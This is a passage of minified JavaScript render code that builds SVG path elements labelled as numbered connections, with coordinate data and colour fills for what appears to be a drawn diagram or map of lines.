2305.68 2320.9 2307.42 2320.21 2309.08C2318.05 2314.29 2314.26 2319.06 2307.15 2326.18L2288.7 2344.62C2289.25 2345.01 2289.78 2345.43 2290.28 2345.88C2290.4 2345.99 2290.53 2346.11 2290.65 2346.23C2290.77 2346.34 2290.88 2346.46 2291 2346.57L2309.27 2328.3L2310.68 2329.72L2290.97 2349.42L2289.56 2347.96C2288.95 2347.34 2288.28 2346.77 2287.56 2346.27L2285.6 2344.9L2305.73 2324.77C2312.82 2317.68 2316.37 2313.14 2318.37 2308.32C2319.21 2306.27 2319.82 2304.07 2320.25 2301.45L2320.64 2299.05Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-460","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.74 1945.99L2323.19 1946.55C2323.53 1946.63 2323.88 1946.67 2324.24 1946.67C2324.6 1946.67 2324.96 1946.63 2325.29 1946.55L2327.74 1945.99V2283.48L2325.29 2282.92C2324.96 2282.84 2324.6 2282.8 2324.24 2282.8C2323.88 2282.8 2323.53 2282.84 2323.19 2282.92L2320.74 2283.48V1945.99ZM2322.74 2280.97C2323.07 2280.9 2323.4 2280.85 2323.74 2280.82C2323.91 2280.81 2324.07 2280.8 2324.24 2280.8C2324.41 2280.8 2324.58 2280.81 2324.74 2280.82C2325.08 2280.85 2325.42 2280.9 2325.74 2280.97V1948.5C2325.42 1948.57 2325.08 1948.63 2324.74 1948.65C2324.58 1948.66 2324.41 1948.67 2324.24 1948.67C2324.07 1948.67 2323.91 1948.66 2323.74 1948.65C2323.4 1948.63 2323.07 1948.57 2322.74 1948.5V2280.97Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-459","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2311.17 1774.61L2313.19 1773.49C2313.91 1773.09 2314.56 1772.59 2315.14 1772.02L2316.75 1770.38L2318.15 1772.21C2320.44 1775.21 2322.91 1778.87 2324.27 1782.14C2327.02 1788.79 2327.69 1796.09 2327.69 1806.34V1938.09L2325.29 1937.59C2324.99 1937.53 2324.67 1937.5 2324.35 1937.5C2323.95 1937.5 2323.56 1937.55 2323.19 1937.65L2320.69 1938.29V1806.34C2320.69 1796.26 2320 1790.13 2317.8 1784.82C2316.77 1782.32 2314.7 1779.23 2312.58 1776.45L2311.17 1774.61ZM2317.76 1775.04C2319.62 1777.61 2321.39 1780.42 2322.42 1782.91C2325.02 1789.17 2325.69 1796.14 2325.69 1806.34V1935.64C2325.37 1935.57 2325.03 1935.53 2324.69 1935.51C2324.58 1935.5 2324.46 1935.5 2324.35 1935.5C2324.13 1935.5 2323.91 1935.51 2323.69 1935.53C2323.35 1935.57 2323.02 1935.63 2322.69 1935.71V1806.34C2322.69 1796.22 2322.01 1789.75 2319.65 1784.06C2318.72 1781.82 2317.09 1779.24 2315.37 1776.85C2314.97 1776.3 2314.57 1775.76 2314.17 1775.24C2314.46 1775.07 2314.74 1774.9 2315.02 1774.71C2315.3 1774.52 2315.56 1774.32 2315.82 1774.1C2316.07 1773.89 2316.32 1773.66 2316.56 1773.42C2316.96 1773.95 2317.36 1774.49 2317.76 1775.04Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-458","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2305.39 1758.05L2303.45 1759.42C2302.89 1759.81 2302.41 1760.37 2301.78 1761.16L2300.38 1762.91L2243.14 1705.66L2244.89 1704.27C2245.53 1703.76 2246.09 1703.16 2246.56 1702.5L2247.93 1700.56L2305.39 1758.05ZM2302.3 1757.78L2248.2 1703.65C2248 1703.93 2247.79 1704.19 2247.58 1704.45C2247.36 1704.7 2247.13 1704.94 2246.89 1705.17C2246.65 1705.41 2246.4 1705.63 2246.13 1705.83L2300.21 1759.91C2300.42 1759.65 2300.63 1759.4 2300.84 1759.15C2301.06 1758.89 2301.29 1758.64 2301.54 1758.41C2301.78 1758.18 2302.03 1757.97 2302.3 1757.78Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-441","fill-rule":"evenodd","clip-rule":"evenodd",d:"M645.5 413.354L647.487 411.993C648.071 411.594 648.559 411.064 648.91 410.447L650.208 408.164L691.447 449.443L689.169 450.74C688.553 451.091 688.024 451.58 687.624 452.165L686.263 454.157L645.5 413.354ZM685.973 451.036C686.163 450.759 686.373 450.497 686.601 450.252C686.829 450.007 687.075 449.78 687.337 449.572C687.602 449.362 687.884 449.171 688.18 449.002L650.649 411.435C650.48 411.731 650.29 412.013 650.08 412.278C649.872 412.541 649.645 412.787 649.4 413.015C649.156 413.244 648.894 413.454 648.617 413.644L685.973 451.036Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-442","fill-rule":"evenodd","clip-rule":"evenodd",d:"M692.026 459.88L694.013 458.519C694.597 458.12 695.085 457.59 695.436 456.973L696.734 454.689L728.474 486.469L726.197 487.766C725.581 488.117 725.051 488.606 724.652 489.191L723.29 491.183L692.026 459.88ZM723 488.062C723.19 487.785 723.4 487.523 723.628 487.278C723.856 487.033 724.102 486.806 724.364 486.598C724.629 486.387 724.911 486.197 725.207 486.028L697.175 457.961C697.006 458.257 696.816 458.539 696.606 458.804C696.398 459.067 696.171 459.313 695.926 459.541C695.682 459.77 695.42 459.98 695.143 460.17L723 488.062Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-443","fill-rule":"evenodd","clip-rule":"evenodd",d:"M728.87 496.723L730.856 495.363C731.44 494.963 731.929 494.433 732.28 493.816L733.578 491.533L765.004 523.001L762.726 524.298C762.11 524.649 761.581 525.137 761.181 525.722L759.82 527.714L728.87 496.723ZM759.53 524.594C759.72 524.316 759.93 524.054 760.158 523.809C760.386 523.565 760.632 523.337 760.894 523.129C761.159 522.919 761.441 522.728 761.737 522.56L734.018 494.805C733.85 495.101 733.66 495.383 733.45 495.648C733.242 495.911 733.015 496.157 732.77 496.385C732.525 496.614 732.263 496.824 731.986 497.013L759.53 524.594Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-444","fill-rule":"evenodd","clip-rule":"evenodd",d:"M765.495 533.348L767.481 531.988C768.065 531.588 768.554 531.058 768.905 530.441L770.203 528.158L799.317 557.313L797.04 558.61C796.424 558.961 795.895 559.45 795.495 560.035L794.134 562.027L765.495 533.348ZM793.844 558.906C794.034 558.629 794.244 558.367 794.472 558.122C794.7 557.877 794.946 557.65 795.208 557.442C795.473 557.231 795.755 557.041 796.051 556.872L770.643 531.43C770.475 531.726 770.285 532.008 770.074 532.273C769.867 532.536 769.639 532.782 769.395 533.01C769.15 533.239 768.888 533.449 768.611 533.638L793.844 558.906Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-445","fill-rule":"evenodd","clip-rule":"evenodd",d:"M799.745 567.598L801.731 566.238C802.315 565.838 802.804 565.308 803.154 564.691L804.452 562.408L841.443 599.438L839.165 600.735C838.549 601.086 838.02 601.575 837.62 602.16L836.259 604.152L799.745 567.598ZM835.969 601.031C836.158 600.754 836.368 600.492 836.597 600.247C836.825 600.002 837.071 599.775 837.333 599.567C837.598 599.356 837.88 599.166 838.176 598.997L804.893 565.68C804.725 565.976 804.534 566.258 804.324 566.523C804.117 566.786 803.889 567.032 803.645 567.26C803.4 567.489 803.138 567.699 802.861 567.888L835.969 601.031Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-446","fill-rule":"evenodd","clip-rule":"evenodd",d:"M841.979 609.832L843.966 608.473C844.55 608.073 845.038 607.543 845.389 606.926L846.687 604.642L872.817 630.813L870.54 632.11C869.924 632.461 869.395 632.95 868.995 633.535L867.634 635.527L841.979 609.832ZM867.344 632.406C867.533 632.129 867.743 631.867 867.972 631.622C868.2 631.377 868.446 631.15 868.708 630.942C868.973 630.731 869.255 630.541 869.55 630.372L847.128 607.914C846.959 608.21 846.769 608.492 846.559 608.758C846.351 609.02 846.124 609.266 845.879 609.494C845.635 609.723 845.373 609.933 845.096 610.123L867.344 632.406Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-447","fill-rule":"evenodd","clip-rule":"evenodd",d:"M873.354 641.208L875.341 639.848C875.925 639.448 876.413 638.918 876.764 638.301L878.062 636.017L907.693 665.689L905.416 666.985C904.8 667.336 904.27 667.825 903.87 668.41L902.509 670.402L873.354 641.208ZM902.219 667.282C902.409 667.004 902.619 666.742 902.847 666.497C903.075 666.252 903.321 666.025 903.583 665.817C903.848 665.607 904.13 665.416 904.426 665.248L878.503 639.289C878.334 639.585 878.144 639.867 877.934 640.133C877.726 640.395 877.499 640.641 877.254 640.869C877.01 641.098 876.748 641.308 876.471 641.498L902.219 667.282Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-448","fill-rule":"evenodd","clip-rule":"evenodd",d:"M908.182 676.036L910.169 674.676C910.753 674.276 911.241 673.746 911.592 673.129L912.889 670.846L983.444 741.438L981.165 742.736C980.549 743.086 980.02 743.575 979.62 744.16L978.26 746.151L908.182 676.036ZM977.969 743.032C978.159 742.754 978.369 742.492 978.597 742.247C978.825 742.002 979.071 741.775 979.333 741.567C979.598 741.357 979.88 741.166 980.176 740.998L913.331 674.117C913.162 674.413 912.972 674.695 912.762 674.961C912.554 675.223 912.327 675.469 912.083 675.698C911.838 675.926 911.576 676.136 911.299 676.326L977.969 743.032Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-449","fill-rule":"evenodd","clip-rule":"evenodd",d:"M989.667 757.52L991.653 756.16C992.237 755.76 992.726 755.23 993.077 754.613L994.374 752.33L1025.88 783.876L1023.6 785.173C1022.99 785.524 1022.46 786.013 1022.06 786.598L1020.7 788.59L989.667 757.52ZM1020.41 785.469C1020.6 785.192 1020.81 784.93 1021.03 784.685C1021.26 784.44 1021.51 784.213 1021.77 784.005C1022.04 783.795 1022.32 783.604 1022.61 783.435L994.815 755.602C994.647 755.898 994.457 756.18 994.246 756.445C994.039 756.707 993.811 756.954 993.567 757.182C993.322 757.41 993.06 757.621 992.783 757.81L1020.41 785.469Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-450","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1026.53 794.388L1028.52 793.027C1029.1 792.627 1029.59 792.097 1029.94 791.48L1031.24 789.198L1095.32 853.317L1093.04 854.614C1092.43 854.965 1091.9 855.454 1091.5 856.038L1090.14 858.03L1026.53 794.388ZM1089.85 854.91C1090.04 854.633 1090.25 854.37 1090.48 854.126C1090.7 853.881 1090.95 853.654 1091.21 853.446C1091.48 853.235 1091.76 853.045 1092.05 852.876L1031.68 792.469C1031.51 792.765 1031.32 793.047 1031.11 793.312C1030.91 793.575 1030.68 793.821 1030.43 794.049C1030.19 794.278 1029.93 794.488 1029.65 794.677L1089.85 854.91Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-451","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1095.89 863.747L1097.88 862.387C1098.46 861.987 1098.95 861.457 1099.3 860.84L1100.6 858.557L1134.66 892.651L1133.03 894.057C1132.45 894.561 1131.82 895.216 1131.27 895.946L1129.88 897.776L1095.89 863.747ZM1129.68 894.738C1129.89 894.457 1130.11 894.185 1130.34 893.925C1130.55 893.68 1130.77 893.446 1130.99 893.226C1131.23 892.981 1131.48 892.752 1131.72 892.544L1101.04 861.828C1100.87 862.124 1100.68 862.406 1100.47 862.672C1100.26 862.934 1100.04 863.18 1099.79 863.409C1099.55 863.637 1099.29 863.847 1099.01 864.037L1129.68 894.738Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-452","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1210.12 969.44C1217.27 976.603 1222.33 980.692 1228.11 983.09C1233.9 985.487 1240.45 986.17 1250.58 986.17H1371.93V993.17H1250.58C1240.28 993.17 1232.56 992.509 1225.43 989.557C1218.31 986.605 1212.45 981.681 1205.17 974.389C1205.17 974.389 1205.17 974.389 1205.17 974.389L1145.31 914.539L1147.91 912.812L1148.45 912.413L1148.95 911.985L1150.88 910.192L1210.12 969.44ZM1150.28 913.477L1149.7 913.977L1149.06 914.449L1148.46 914.852L1206.58 972.975C1213.83 980.23 1219.46 984.916 1226.2 987.709C1232.94 990.503 1240.33 991.17 1250.58 991.17H1369.93V988.17H1250.58C1240.4 988.17 1233.52 987.493 1227.35 984.937C1221.18 982.381 1215.9 978.054 1208.7 970.853L1150.83 912.969L1150.28 913.477Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-453","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1388.78 993.554V986.554H1507.28C1517.46 986.554 1524.35 987.231 1530.52 989.787C1536.69 992.342 1542.03 996.736 1549.24 1003.94L1598.93 1053.63L1594.36 1058.96L1544.29 1008.89C1537.2 1001.8 1532.66 998.253 1527.84 996.254C1523.01 994.254 1517.29 993.554 1507.28 993.554H1388.78ZM1390.78 991.554V988.554H1507.28C1517.41 988.554 1523.97 989.237 1529.75 991.634C1535.54 994.031 1540.65 998.184 1547.82 1005.35L1596.21 1053.74L1594.25 1056.02L1545.7 1007.47C1538.58 1000.36 1533.81 996.565 1528.6 994.406C1523.39 992.247 1517.34 991.554 1507.28 991.554H1390.78Z",fill:"#E85A0C"}}),s("path",{attrs:{id:"connection-563","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2001.88 1454.52L1999.94 1455.89C1999.38 1456.29 1998.9 1456.84 1998.27 1457.64L1996.87 1459.39L1833 1295.57L1834.12 1293.86L1996.7 1456.39C1996.91 1456.13 1997.12 1455.88 1997.33 1455.63C1997.55 1455.37 1997.78 1455.12 1998.03 1454.89C1998.27 1454.66 1998.52 1454.45 1998.79 1454.26L1836.48 1292L1838 1290.69L2001.88 1454.52Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-455","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2013.31 1465.94L2084.53 1537.16L2082.23 1538.46C2081.62 1538.81 2081.08 1539.29 2080.68 1539.87L2079.32 1541.84L2008.51 1471.04L2010.26 1469.64C2010.9 1469.14 2011.47 1468.54 2011.94 1467.87L2013.31 1465.94ZM2011.51 1471.21L2079.04 1538.73C2079.23 1538.46 2079.44 1538.2 2079.67 1537.96C2079.9 1537.71 2080.15 1537.49 2080.41 1537.28C2080.68 1537.07 2080.96 1536.88 2081.25 1536.72L2013.57 1469.03C2013.38 1469.3 2013.17 1469.57 2012.95 1469.82C2012.73 1470.07 2012.5 1470.32 2012.26 1470.55C2012.02 1470.78 2011.77 1471 2011.51 1471.21Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-456","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2085.19 1547.71L2087.14 1546.34C2087.72 1545.94 2088.2 1545.4 2088.55 1544.78L2089.84 1542.48L2134.96 1587.6L2133.02 1588.97C2132.46 1589.37 2131.98 1589.92 2131.34 1590.72L2129.95 1592.46L2085.19 1547.71ZM2129.78 1589.47C2129.99 1589.21 2130.19 1588.96 2130.41 1588.71C2130.63 1588.45 2130.86 1588.2 2131.11 1587.97C2131.34 1587.74 2131.59 1587.53 2131.87 1587.34L2090.3 1545.76C2090.13 1546.06 2089.94 1546.34 2089.74 1546.6C2089.53 1546.87 2089.3 1547.12 2089.06 1547.35C2088.82 1547.58 2088.56 1547.79 2088.29 1547.98L2129.78 1589.47Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-457","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2141.7 1604.1L2146.77 1599.34L2237.07 1688.6L2231.67 1693.03L2141.7 1604.1ZM2144.58 1604.14L2231.79 1690.34L2234.09 1688.46L2146.74 1602.11L2144.58 1604.14Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-517","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2887.62V2962.36H734.9V2887.62H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-516","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2803V2878.47H734.9V2803H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-515","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1299.32 621.274L1318.35 602.461L1323.28 607.418L1304.24 626.252L1299.32 621.274Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-514","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1270.61 656.239C1272.77 650.029 1276.45 644.876 1282.14 638.802L1287.25 643.584C1281.88 649.327 1278.92 653.644 1277.22 658.543C1275.48 663.515 1274.92 669.396 1274.92 678.51V687.645H1267.92V678.51C1267.92 669.247 1268.47 662.378 1270.61 656.239Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-513","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1267.77 740.235V696.235H1274.77V740.235H1267.77Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-512","fill-rule":"evenodd","clip-rule":"evenodd",d:"M528.84 2433.68V2365.41L531.449 2366.25C531.739 2366.34 532.036 2366.39 532.34 2366.39C532.644 2366.39 532.941 2366.34 533.231 2366.25L535.84 2365.41V2433.68L533.38 2433.09C533.048 2433.02 532.7 2432.97 532.34 2432.97C531.98 2432.97 531.632 2433.02 531.3 2433.09L528.84 2433.68ZM532.84 2430.99C532.675 2430.98 532.508 2430.97 532.34 2430.97C532.172 2430.97 532.005 2430.98 531.84 2430.99C531.498 2431.02 531.164 2431.07 530.84 2431.15V2368.15C531.164 2368.25 531.498 2368.33 531.84 2368.36C532.005 2368.38 532.172 2368.39 532.34 2368.39C532.508 2368.39 532.675 2368.38 532.84 2368.36C533.181 2368.33 533.515 2368.25 533.84 2368.15V2431.15C533.515 2431.07 533.181 2431.02 532.84 2430.99Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-506","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2682.81L510.821 2683.39C511.153 2683.47 511.5 2683.51 511.86 2683.51C512.22 2683.51 512.568 2683.47 512.9 2683.39L515.36 2682.81V2734.78L512.9 2734.2C512.568 2734.12 512.22 2734.08 511.86 2734.08C511.5 2734.08 511.153 2734.12 510.821 2734.2L508.36 2734.78V2682.81ZM510.36 2732.25C510.685 2732.18 511.019 2732.12 511.36 2732.1C511.525 2732.08 511.692 2732.08 511.86 2732.08C512.029 2732.08 512.195 2732.08 512.36 2732.1C512.702 2732.12 513.036 2732.18 513.36 2732.25V2685.34C513.036 2685.42 512.702 2685.47 512.36 2685.5C512.195 2685.51 512.029 2685.51 511.86 2685.51C511.692 2685.51 511.525 2685.51 511.36 2685.5C511.019 2685.47 510.685 2685.42 510.36 2685.34V2732.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-510","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2921.3L510.82 2921.88C511.152 2921.96 511.5 2922 511.86 2922C512.221 2922 512.569 2921.96 512.9 2921.88L515.36 2921.3V2973.21L512.9 2972.63C512.569 2972.55 512.221 2972.51 511.86 2972.51C511.5 2972.51 511.152 2972.55 510.82 2972.63L508.36 2973.21V2921.3ZM510.36 2970.68C510.685 2970.61 511.019 2970.55 511.36 2970.53C511.525 2970.52 511.692 2970.51 511.86 2970.51C512.029 2970.51 512.195 2970.52 512.36 2970.53C512.702 2970.55 513.036 2970.61 513.36 2970.68V2923.83C513.036 2923.9 512.702 2923.96 512.36 2923.98C512.195 2924 512.029 2924 511.86 2924C511.692 2924 511.525 2924 511.36 2923.98C511.019 2923.96 510.685 2923.9 510.36 2923.83V2970.68Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-509","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2861.81L510.819 2862.39C511.151 2862.47 511.5 2862.51 511.86 2862.51C512.221 2862.51 512.569 2862.47 512.901 2862.39L515.36 2861.81V2913.62L512.901 2913.04C512.569 2912.96 512.221 2912.92 511.86 2912.92C511.5 2912.92 511.151 2912.96 510.819 2913.04L508.36 2913.62V2861.81ZM510.36 2911.09C510.685 2911.02 511.019 2910.96 511.36 2910.94C511.525 2910.93 511.692 2910.92 511.86 2910.92C512.029 2910.92 512.195 2910.93 512.36 2910.94C512.702 2910.96 513.036 2911.02 513.36 2911.09V2864.34C513.036 2864.42 512.702 2864.47 512.36 2864.49C512.195 2864.51 512.029 2864.51 511.86 2864.51C511.692 2864.51 511.525 2864.51 511.36 2864.49C511.019 2864.47 510.685 2864.42 510.36 2864.34V2911.09Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-505","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2623.82L510.817 2624.39C511.15 2624.47 511.499 2624.51 511.86 2624.51C512.222 2624.51 512.571 2624.47 512.904 2624.39L515.36 2623.82V2675.32L512.904 2674.75C512.571 2674.67 512.222 2674.63 511.86 2674.63C511.499 2674.63 511.15 2674.67 510.817 2674.75L508.36 2675.32V2623.82ZM510.36 2672.8C510.685 2672.72 511.019 2672.67 511.36 2672.64C511.525 2672.63 511.692 2672.63 511.86 2672.63C512.029 2672.63 512.195 2672.63 512.36 2672.64C512.702 2672.67 513.036 2672.72 513.36 2672.8V2626.34C513.036 2626.42 512.702 2626.47 512.36 2626.49C512.195 2626.51 512.029 2626.51 511.86 2626.51C511.692 2626.51 511.525 2626.51 511.36 2626.49C511.019 2626.47 510.685 2626.42 510.36 2626.34V2672.8Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-500","fill-rule":"evenodd","clip-rule":"evenodd",d:"M593.603 2228.02L594.847 2230.49C595.165 2231.12 595.628 2231.67 596.192 2232.08L598.053 2233.47L557.424 2274.1L556.053 2272.17C555.646 2271.59 555.109 2271.12 554.487 2270.79L552.099 2269.52L593.603 2228.02ZM555.425 2269.02C555.728 2269.18 556.017 2269.37 556.289 2269.57C556.556 2269.78 556.808 2270 557.041 2270.24C557.274 2270.48 557.489 2270.73 557.683 2271.01L595 2233.69C594.731 2233.49 594.478 2233.27 594.243 2233.03C594.029 2232.82 593.829 2232.58 593.647 2232.34C593.426 2232.04 593.229 2231.72 593.061 2231.39L555.425 2269.02Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-498","fill-rule":"evenodd","clip-rule":"evenodd",d:"M682.033 2149.27L680.623 2147.7C680.04 2147.05 679.394 2146.45 678.696 2145.93L676.862 2144.54L705.803 2115.6L707.149 2117.67C707.531 2118.26 708.048 2118.75 708.654 2119.1L710.888 2120.41L682.033 2149.27ZM707.643 2120.83C707.35 2120.66 707.071 2120.46 706.809 2120.25C706.551 2120.04 706.309 2119.81 706.086 2119.56C705.862 2119.31 705.656 2119.04 705.472 2118.76L679.901 2144.33C680.251 2144.59 680.588 2144.87 680.914 2145.16C681.086 2145.32 681.255 2145.48 681.421 2145.64C681.659 2145.87 681.889 2146.11 682.112 2146.36L707.643 2120.83Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-496","fill-rule":"evenodd","clip-rule":"evenodd",d:"M769.787 1982.8L772.067 1983.12C772.465 1983.18 772.872 1983.21 773.287 1983.21C773.702 1983.21 774.109 1983.18 774.506 1983.12L776.787 1982.8V2030.4C776.787 2040.59 776.11 2047.48 773.556 2053.64C772.026 2057.34 769.379 2060.5 766.55 2063.87C766.41 2064.04 766.269 2064.21 766.128 2064.38L764.945 2065.79L763.439 2064.73C762.718 2064.22 761.944 2063.78 761.129 2063.41L758.686 2062.33L760.612 2060.06C763.7 2056.43 765.893 2053.85 767.088 2050.97C769.087 2046.14 769.787 2040.42 769.787 2030.4V1982.8ZM774.787 2030.4C774.787 2040.54 774.104 2047.09 771.708 2052.88C770.299 2056.28 767.837 2059.22 764.932 2062.69C764.82 2062.82 764.707 2062.96 764.594 2063.09C764.321 2062.9 764.041 2062.72 763.755 2062.54C763.175 2062.18 762.569 2061.86 761.941 2061.59C762.053 2061.45 762.165 2061.32 762.275 2061.19C762.619 2060.79 762.956 2060.39 763.284 2060C765.776 2057.06 767.772 2054.54 768.936 2051.73C771.094 2046.52 771.787 2040.47 771.787 2030.4V1985.1C772.115 1985.15 772.449 1985.18 772.787 1985.2C772.952 1985.21 773.119 1985.21 773.287 1985.21C773.454 1985.21 773.621 1985.21 773.787 1985.2C774.124 1985.18 774.458 1985.15 774.787 1985.1V2030.4Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-504","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2563.81L510.821 2564.39C511.153 2564.47 511.5 2564.51 511.86 2564.51C512.22 2564.51 512.568 2564.47 512.9 2564.39L515.36 2563.81V2615.78L512.9 2615.2C512.568 2615.12 512.22 2615.08 511.86 2615.08C511.5 2615.08 511.153 2615.12 510.821 2615.2L508.36 2615.78V2563.81ZM510.36 2613.25C510.685 2613.18 511.019 2613.12 511.36 2613.1C511.525 2613.08 511.692 2613.08 511.86 2613.08C512.029 2613.08 512.195 2613.08 512.36 2613.1C512.702 2613.12 513.036 2613.18 513.36 2613.25V2566.34C513.036 2566.42 512.702 2566.47 512.36 2566.5C512.195 2566.51 512.029 2566.51 511.86 2566.51C511.692 2566.51 511.525 2566.51 511.36 2566.5C511.019 2566.47 510.685 2566.42 510.36 2566.34V2613.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-503","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2504.31L510.816 2504.89C511.149 2504.97 511.499 2505.01 511.86 2505.01C512.222 2505.01 512.571 2504.97 512.904 2504.89L515.36 2504.31V2555.78L512.904 2555.2C512.571 2555.12 512.222 2555.08 511.86 2555.08C511.499 2555.08 511.149 2555.12 510.816 2555.2L508.36 2555.78V2504.31ZM510.36 2553.25C510.685 2553.18 511.019 2553.12 511.36 2553.1C511.525 2553.09 511.692 2553.08 511.86 2553.08C512.029 2553.08 512.195 2553.09 512.36 2553.1C512.702 2553.12 513.036 2553.18 513.36 2553.25V2506.84C513.036 2506.91 512.702 2506.96 512.36 2506.99C512.195 2507 512.029 2507.01 511.86 2507.01C511.692 2507.01 511.525 2507 511.36 2506.99C511.019 2506.96 510.685 2506.91 510.36 2506.84V2553.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-502","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2345.31L510.816 2345.88C511.149 2345.96 511.499 2346 511.86 2346C512.222 2346 512.571 2345.96 512.904 2345.88L515.36 2345.31V2496.77L512.904 2496.19C512.571 2496.12 512.222 2496.08 511.86 2496.08C511.499 2496.08 511.149 2496.12 510.816 2496.19L508.36 2496.77V2345.31ZM510.36 2494.25C510.685 2494.17 511.019 2494.12 511.36 2494.09C511.525 2494.08 511.692 2494.08 511.86 2494.08C512.029 2494.08 512.195 2494.08 512.36 2494.09C512.702 2494.12 513.036 2494.17 513.36 2494.25V2347.83C513.036 2347.91 512.702 2347.96 512.36 2347.98C512.195 2348 512.029 2348 511.86 2348C511.692 2348 511.525 2348 511.36 2347.98C511.019 2347.96 510.685 2347.91 510.36 2347.83V2494.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-501","fill-rule":"evenodd","clip-rule":"evenodd",d:"M546.635 2274.79L547.949 2277C548.309 2277.6 548.806 2278.11 549.396 2278.49L551.488 2279.83L531.366 2299.95C524.198 2307.12 520.046 2312.24 517.649 2318.02C516.207 2321.5 515.507 2323.44 515.092 2327.24L514.865 2329.31L512.804 2329C512.38 2328.93 511.944 2328.9 511.5 2328.9C511.11 2328.9 510.728 2328.93 510.353 2328.98L507.839 2329.31L508.1 2326.79C508.609 2321.88 509.566 2319.24 511.182 2315.34C514.134 2308.22 519.128 2302.29 526.416 2295L546.635 2274.79ZM529.952 2298.54C522.75 2305.74 518.357 2311.09 515.801 2317.26C514.585 2320.19 513.843 2322.16 513.371 2325.04C513.27 2325.65 513.182 2326.31 513.104 2327.02C512.814 2326.98 512.52 2326.94 512.223 2326.92C512.185 2326.92 512.147 2326.92 512.109 2326.92C511.908 2326.91 511.705 2326.9 511.5 2326.9C511.022 2326.9 510.551 2326.93 510.09 2326.99C510.165 2326.26 510.251 2325.59 510.348 2324.95C510.865 2321.55 511.7 2319.32 513.03 2316.11C515.824 2309.37 520.577 2303.67 527.831 2296.42L546.231 2278.02C546.404 2278.31 546.6 2278.59 546.816 2278.85C547.029 2279.1 547.262 2279.35 547.512 2279.57C547.763 2279.79 548.033 2279.99 548.317 2280.18L529.952 2298.54Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-495","fill-rule":"evenodd","clip-rule":"evenodd",d:"M769.36 1815.93L771.208 1815.79C771.624 1815.76 771.792 1815.73 772.05 1815.69C772.191 1815.67 772.359 1815.64 772.61 1815.61C773.088 1815.54 773.441 1815.47 773.904 1815.36L776.36 1814.78V1966.67L773.904 1966.09C773.571 1966.02 773.222 1965.98 772.86 1965.98C772.499 1965.98 772.149 1966.02 771.816 1966.09L769.36 1966.67V1815.93ZM771.36 1964.15C771.685 1964.07 772.019 1964.02 772.36 1963.99C772.525 1963.98 772.692 1963.98 772.86 1963.98C773.029 1963.98 773.195 1963.98 773.36 1963.99C773.702 1964.02 774.036 1964.07 774.36 1964.15V1817.3C773.879 1817.42 773.45 1817.51 772.875 1817.59C772.695 1817.61 772.55 1817.64 772.413 1817.66C772.395 1817.66 772.378 1817.66 772.36 1817.67C772.08 1817.71 771.823 1817.75 771.36 1817.78V1964.15Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-494","fill-rule":"evenodd","clip-rule":"evenodd",d:"M771.54 1779.75L771.54 1677.46C771.54 1669.61 771.939 1663.67 773.307 1658.5L777 1657C776.643 1657.86 776.338 1658.7 776.077 1659.53C774.621 1664.2 774.543 1668.82 774.539 1677.35L774.54 1779.75H771.54ZM776.539 1677.35L776.54 1781.75H769.54L769.54 1677.46C769.54 1669.57 769.937 1663.42 771.373 1657.99L771.629 1657.02L780.678 1653.35L778.848 1657.77C776.674 1663.01 